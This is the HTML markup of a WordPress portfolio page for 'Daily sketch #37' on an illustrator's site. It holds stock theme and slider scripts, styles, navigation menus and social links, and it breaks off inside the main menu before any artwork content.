

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.anandaaran.com/portfolio/daily-sketch-37/
body_size: 24060
content:
<!DOCTYPE html>

<html class="no-js" lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>Daily sketch #37 &#8211; Ananda C. Arán</title>
<link rel="preload" href="http://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/font-awesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="http://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/font-awesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="http://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/font-awesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="http://www.anandaaran.com/wp-content/themes/kalium/assets/css/fonts/flaticons-custom/flaticon.woff" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="http://www.anandaaran.com/wp-content/themes/kalium/assets/css/fonts/linea-iconfont/fonts/linea.woff" as="font" type="font/woff2" crossorigin>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ananda C. Arán &raquo; Feed" href="http://www.anandaaran.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ananda C. Arán &raquo; Comments Feed" href="http://www.anandaaran.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ananda C. Arán &raquo; Daily sketch #37 Comments Feed" href="http://www.anandaaran.com/portfolio/daily-sketch-37/feed/" />
    <meta property="og:type" content="article">
    <meta property="og:title" content="Daily sketch #37">
    <meta property="og:url" content="http://www.anandaaran.com/portfolio/daily-sketch-37/">
    <meta property="og:site_name" content="Ananda C. Arán">

	
	        <meta property="og:image" content="http://www.anandaaran.com/wp-content/uploads/2016/11/249b.jpg">
        <link itemprop="image" href="http://www.anandaaran.com/wp-content/uploads/2016/11/249b.jpg">

		            <!--
		  <PageMap>
		    <DataObject type="thumbnail">
		      <Attribute name="src" value="http://www.anandaaran.com/wp-content/uploads/2016/11/249b-150x150.jpg"/>
		      <Attribute name="width" value="150"/>
		      <Attribute name="height" value="150"/>
		    </DataObject>
		  </PageMap>
		-->
		
			<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.anandaaran.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='http://www.anandaaran.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.4' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.anandaaran.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.anandaaran.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='typolab-f463afa646e31fda647dddf86d802474-css'  href='https://fonts.googleapis.com/css?family=Abel%3Aregular%7CRoboto%3A300%2Cregular%7CAbel%3Aregular&#038;subset=latin&#038;display=swap&#038;ver=467e27d20dc851f702174db64a0b45e4' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='http://www.anandaaran.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kalium-bootstrap-css-css'  href='http://www.anandaaran.com/wp-content/themes/kalium/assets/css/bootstrap.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-fontawesome-css-css'  href='http://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/font-awesome/css/all.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-theme-base-css-css'  href='http://www.anandaaran.com/wp-content/themes/kalium/assets/css/base.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-theme-style-new-css-css'  href='http://www.anandaaran.com/wp-content/themes/kalium/assets/css/new/style.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-theme-portfolio-css-css'  href='http://www.anandaaran.com/wp-content/themes/kalium/assets/css/portfolio.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-theme-other-css-css'  href='http://www.anandaaran.com/wp-content/themes/kalium/assets/css/other.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-style-css-css'  href='http://www.anandaaran.com/wp-content/themes/kalium/style.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='custom-skin-css'  href='http://www.anandaaran.com/wp-content/themes/kalium/assets/css/custom-skin.css?ver=711570248f92ba673807730396ba0cd7' media='all' />
<link rel='stylesheet' id='kalium-fluidbox-css-css'  href='http://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/fluidbox/css/fluidbox.min.css?ver=3.3.1.001' media='all' />
    <script type="text/javascript">
		var ajaxurl = ajaxurl || 'http://www.anandaaran.com/wp-admin/admin-ajax.php';
		    </script>
	<style id="typolab-font-variants">.font-2{font-family:'Abel';font-weight:400}h1,h2,h3,h4,h5,h6{font-family:'Abel';font-weight:400}.top-menu-container .top-menu ul li a,.top-menu div.menu>ul>li ul>li>a,.top-menu ul.menu>li ul>li>a,.top-menu-container .widget h3,.top-menu-container .widget,.top-menu-container .widget p,.top-menu-container .widget div{font-family:'Abel';font-weight:400}.portfolio-holder .thumb .hover-state .info h3,.portfolio-holder .item-box .info h3,.portfolio-holder .thumb .hover-state .info p,.portfolio-holder .item-box .info h3,.single-portfolio-holder .title h1,.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-showinfo h3,.single-portfolio-holder .section-title p,.portfolio-description-showinfo p,.single-portfolio-holder .details .project-description p,.gallery-item-description .post-formatting p,.single-portfolio-holder .details .services h3,.single-portfolio-holder .details .services ul li,.single-portfolio-holder .details .link{font-family:'Abel';font-weight:400}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li>a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu>li>a,.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul li a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li a{font-family:'Abel';font-weight:400}body,p{font-family:'Abel';font-weight:400}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li a,.main-header.menu-type-full-bg-menu .full-screen-menu nav div.menu>ul ul li a,.main-header.menu-type-full-bg-menu .full-screen-menu nav ul.menu ul li a{font-family:'Abel';font-weight:400}.mobile-menu-wrapper .mobile-menu-container div.menu>ul>li>a,.mobile-menu-wrapper .mobile-menu-container ul.menu>li>a,.mobile-menu-wrapper .mobile-menu-container .cart-icon-link-mobile-container a,.mobile-menu-wrapper .mobile-menu-container .search-form input,.mobile-menu-wrapper .mobile-menu-container div.menu>ul>li ul>li>a,.mobile-menu-wrapper .mobile-menu-container ul.menu>li ul>li>a{font-family:'Abel';font-weight:400}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul>li>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu>li>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li ul li:hover>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li ul li>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-menu-widgets .widget .widget-title,.sidebar-menu-wrapper .widget,.sidebar-menu-wrapper .widget p,.sidebar-menu-wrapper .widget div{font-family:'Abel';font-weight:400}.site-footer .footer-widgets .widget h1,.site-footer .footer-widgets .widget h2,.site-footer .footer-widgets .widget h3,.site-footer .footer-widgets .widget .textwidget,.site-footer .footer-widgets .widget p,.copyrights,.site-footer .footer-bottom-content a,.site-footer .footer-bottom-content p{font-family:'Abel';font-weight:400}.font-1{font-family:'Roboto';font-weight:400}body,p{font-family:'Roboto';font-weight:300}h1,.h1,.page-heading h1,h2,.h2,.page-heading h2,h3,.h3,.page-heading h3,h4,.h4,.page-heading h4,h5,.h5,.page-heading h5,h6,.h6,.page-heading h6{font-family:'Abel';font-weight:400}body,p{font-family:'Abel';font-weight:400}.blog h1.page-heading--title,.home .section-title h1{font-family:'Abel';font-weight:400}.home .auto-type-element{font-family:'Abel';font-weight:400}.blog-posts .post-item .post-details .post-title a{font-family:'Abel';font-weight:400}.blog-posts .post-item .post-details .post-meta.category,.blog-posts .post-item .post-details .post-meta.date{font-family:'Abel';font-weight:400}.single-post .post .post-meta-only .post-meta{font-family:'Abel';font-weight:400}.product-filter ul{font-family:'Abel';font-weight:400}.single-post .post .post-share-networks .share-title{font-family:'Abel';font-weight:400}.button{font-family:'Abel';font-weight:400}.single-post .post .author-info--details .author-name{font-family:'Abel';font-weight:400}body,p{font-size:16px}.blog h1.page-heading--title,.home .section-title h1{font-size:125px}.home .auto-type-element{font-size:16px}.blog-posts .post-item .post-details .post-title a{font-size:20px}.blog-posts .post-item .post-details .post-meta.category,.blog-posts .post-item .post-details .post-meta.date{font-size:11px}.single-post .post .post-meta-only .post-meta{font-size:11px}.product-filter ul{font-size:35px}h1,.h1,.page-heading h1,h2,.h2,.page-heading h2,h3,.h3,.page-heading h3,h4,.h4,.page-heading h4,h5,.h5,.page-heading h5,h6,.h6,.page-heading h6{text-transform:uppercase}.blog h1.page-heading--title,.home .section-title h1{text-transform:uppercase}.blog-posts .post-item .post-details .post-title a{text-transform:uppercase}.blog-posts .post-item .post-details .post-meta.category,.blog-posts .post-item .post-details .post-meta.date{text-transform:uppercase}.single-post .post .post-meta-only .post-meta{text-transform:uppercase}.product-filter ul{text-transform:uppercase}.single-post .post .post-share-networks .share-title{text-transform:uppercase}.button{text-transform:uppercase}.single-post .post .author-info--details .author-name{text-transform:uppercase}@media screen and (min-width:992px) and (max-width:1200px){.blog h1.page-heading--title,.home .section-title h1{font-size:90px}}@media screen and (min-width:768px) and (max-width:992px){.blog h1.page-heading--title,.home .section-title h1{font-size:40px}}@media screen and (max-width:768px){.blog h1.page-heading--title,.home .section-title h1{font-size:50px}}</style><script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://www.anandaaran.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.anandaaran.com/wp-json/wp/v2/portfolio/3824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.anandaaran.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.anandaaran.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://www.anandaaran.com/portfolio/daily-sketch-37/" />
<link rel='shortlink' href='http://www.anandaaran.com/?p=3824' />
<link rel="alternate" type="application/json+oembed" href="http://www.anandaaran.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.anandaaran.com%2Fportfolio%2Fdaily-sketch-37%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.anandaaran.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.anandaaran.com%2Fportfolio%2Fdaily-sketch-37%2F&#038;format=xml" />
<style id="theme-custom-css">body {font-size: 16px !important;}.home .auto-type-element {font-size: 16px;line-height: 26px;}.gmnoprint {display: none;}.menu-bar .ham:after {top: 6px !important;}.menu-bar .ham:before {top: -6px !important;}.menu-bar.exit .ham:before {top: -10px !important;}.page-id-2167 .menu-bar.menu-skin-dark .ham:after, .page-id-2167 .menu-bar.menu-skin-dark .ham:before,.page-id-2167 .menu-bar.menu-skin-dark .ham {background-color: #FFF;}.page-id-2261 .menu-bar.menu-skin-dark .ham:after, .page-id-2261 .menu-bar.menu-skin-dark .ham:before,.page-id-2261 .menu-bar.menu-skin-dark .ham {background-color: #FFF;}.blog-holder .box-holder .post-format .hover-state {background: #FFF !important;}.blog-holder .isotope-item .box-holder .post-info {border: none;}.blog-holder .box-holder .post-info p {display: none !important;}.blog-holder .box-holder .post-info h2 {text-align: center !important;line-height: normal;margin-bottom: 0px;}.blog-holder .box-holder .post-info .details .category i, .blog-holder .box-holder .post-info .details .date i {display: none !important;}.blog-holder .isotope-item .box-holder .post-info h2 a {font-size: 20px !important;}.blog-holder .isotope-item .box-holder .post-info .details {text-align: center;float: none !important;margin-top: 5px;}.blog-holder .box-holder .post-info .details .category, .blog-holder .box-holder .post-info .details .date {float: none !important;text-transform: uppercase;letter-spacing: 5px;font-size: 11px;color: #999;}body.single-post .message-form .form-group .placeholder {    padding-bottom: 0px !important;}.single-blog-holder .comments-holder .comment-holder .commenter-image .comment-connector {border-color: #FFF;}.single-blog-holder .blog-content-holder .post-date-and-category .details>div {display: inline-block;    width: auto;    float: none !important;    text-transform: uppercase;    letter-spacing: 5px;    font-size: 11px;    padding: 0px;    color: #999;}.single-blog-holder .details .date .icon {display: none;}.blog .section-title, .home .section-title  {text-align: center !important;}.portfolio-holder .thumb .hover-state .info p a:hover {color: #a58f60;}body.page-id-2167 .social-networks .list-inline {    text-align: center;}.product-filter ul {text-align: center;text-transform: uppercase;}.product-filter .portfolio-subcategory {    left: 50%;right: auto;    transform: translateX(-50%);}body.page-id-2261 .lab-autotype-text-entry {box-shadow: 0px 2px 0px #222}@media screen and (min-width: 768px){.blog .section-title h2, .home .section-title h2   {    margin-top: 100px;font-size: 40px !important;}}@media screen and (min-width: 992px){.blog .section-title h2, .home .section-title h2   {    margin-top: 20px;font-size: 90px !important;}}@media screen and (min-width: 1200px){.blog .section-title h2, .home .section-title h2 {    font-size: 50px !important;    margin-top: 100px;}}</style>		            <link rel="shortcut icon" href="http://www.anandaaran.com/wp-content/uploads/2016/11/black-favicon.png">
						<script>var mobile_menu_breakpoint = 768;</script><style data-appended-custom-css="true">@media screen and (min-width:769px) { .mobile-menu-wrapper,.mobile-menu-overlay,.header-block__item--mobile-menu-toggle {display: none;} }</style><style data-appended-custom-css="true">@media screen and (max-width:768px) { .header-block__item--standard-menu-container {display: none;} }</style><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="portfolio-template-default single single-portfolio postid-3824 wpb-js-composer js-comp-ver-6.0.3 vc_responsive">

<div class="mobile-menu-wrapper mobile-menu-slide">

    <div class="mobile-menu-container">

		<ul id="menu-main-menu" class="menu"><li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3994"><a href="http://www.anandaaran.com/">WORK</a></li>
<li id="menu-item-3999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3999"><a href="http://blog.anandaaran.com">BLOG</a></li>
<li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="http://www.anandaaran.com/about/">ABOUT/CONTACT</a></li>
</ul>
		            <form role="search" method="get" class="search-form" action="http://www.anandaaran.com/">
                <input type="search" class="search-field" placeholder="Search site..." value="" name="s" id="search_mobile_inp"/>

                <label for="search_mobile_inp">
                    <i class="fa fa-search"></i>
                </label>

                <input type="submit" class="search-submit" value="Go"/>
            </form>
		
		
		
    </div>

</div>

<div class="mobile-menu-overlay"></div>
<div class="wrapper" id="main-wrapper">

	    <header class="site-header main-header menu-type-standard-menu">

		        <div class="top-header-bar">

            <div class="top-header-bar__row-container top-header-bar--row-container container">

                <div class="top-header-bar__row top-header-bar--row">

					
					                        <div class="top-header-bar__column top-header-bar__column--content-right top-header-bar--column top-header-bar--column-content-right top-header-bar__column--alignment-right">
							<div class="header-block__item header-block__item--type-social-networks header-block__item--hide-on-tablet header-block__item--hide-on-mobile"><ul class="social-networks-links"><li class="social-networks-links--entry">        <a href="mailto:ananda@anandaaran.com?subject=Hello!" target="_blank" rel="noopener noreferrer" class="social-network-link sn-email sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="far fa-envelope"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Email                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="http://www.artstation.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-custom sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-artstation"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Artstation                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://instagram.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-instagram sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-instagram"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Instagram                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://twitter.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-twitter sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-twitter"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Twitter                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://www.linkedin.com/in/anandaaran?trk=nav_responsive_tab_profile_pic" target="_blank" rel="noopener noreferrer" class="social-network-link sn-linkedin sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-linkedin"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					LinkedIn                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://www.facebook.com/ananda.c.aran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-facebook sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-facebook"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Facebook                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="http://anandacaran.tumblr.com" target="_blank" rel="noopener noreferrer" class="social-network-link sn-tumblr sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-tumblr"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Tumblr                </span>
			        </a>
		</li></ul></div><div class="header-block__item header-block__item--type-social-networks header-block__item--hide-on-desktop"><ul class="social-networks-links"><li class="social-networks-links--entry">        <a href="mailto:ananda@anandaaran.com?subject=Hello!" target="_blank" rel="noopener noreferrer" class="social-network-link sn-email sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="far fa-envelope"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="http://www.artstation.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-custom sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-artstation"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://instagram.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-instagram sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-instagram"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://twitter.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-twitter sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-twitter"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://www.linkedin.com/in/anandaaran?trk=nav_responsive_tab_profile_pic" target="_blank" rel="noopener noreferrer" class="social-network-link sn-linkedin sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-linkedin"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://www.facebook.com/ananda.c.aran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-facebook sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-facebook"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="http://anandacaran.tumblr.com" target="_blank" rel="noopener noreferrer" class="social-network-link sn-tumblr sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-tumblr"></i>
                </span>
			
			        </a>
		</li></ul></div>                        </div>
					
                </div>

            </div>

        </div>
		<div class="header-block">

	
	<div class="header-block__row-container container">

		<div class="header-block__row header-block__row--main">
			        <div class="header-block__column header-block__logo header-block--auto-grow">
			<style data-appended-custom-css="true">.logo-image {width:250px;height:82px;}</style>    <a href="http://www.anandaaran.com" class="header-logo logo-image">
		            <img src="http://www.anandaaran.com/wp-content/uploads/2024/05/header6.png" class="main-logo" width="250" height="250" alt="Ananda C. Arán - Concept art &amp; illustration"/>
		    </a>
        </div>
		        <div class="header-block__column header-block--content-right header-block--align-right">

            <div class="header-block__items-row">
				<div class="header-block__item header-block__item--type-menu-main-menu header-block__item--standard-menu-container"><div class="standard-menu-container menu-skin-dark"><nav class="nav-container-main-menu"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3994"><a href="http://www.anandaaran.com/"><span>WORK</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3999"><a href="http://blog.anandaaran.com"><span>BLOG</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="http://www.anandaaran.com/about/"><span>ABOUT/CONTACT</span></a></li>
